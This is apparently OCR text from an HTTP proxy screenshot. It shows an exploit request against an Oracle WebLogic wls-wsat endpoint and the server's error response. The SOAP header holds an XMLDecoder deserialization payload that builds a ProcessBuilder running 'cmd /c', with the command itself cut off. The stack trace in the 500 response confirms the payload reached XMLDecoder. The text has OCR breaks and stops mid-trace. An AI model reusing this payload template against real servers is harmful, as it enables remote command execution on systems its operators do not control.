 Raw Params Headers Hex XML
POST http://192.168.3.1:7001/wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.3.1:7001
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: text/xml
Content-Length: 613

<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>cmd</string>
</void>
<void index="1">
<string>/c</string>
</void>
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Fri, 30 Oct 2020 15:20:05 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387

<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstring>0</faultstrin
g><detail><ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>0</message><ns2:stackTrace><ns2:frame class="com.sun.beans.ObjectHandler"
file="ObjectHandler.java" line="139" method="dequeueResult"/><ns2:frame class="java.beans.XMLDecoder"
file="XMLDecoder.java" line="201" method="readObject"/><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line="179"
method="receiveRequest"/><ns2:frame class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163" method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="71"
method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="43"
method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866"
method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815"
method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778"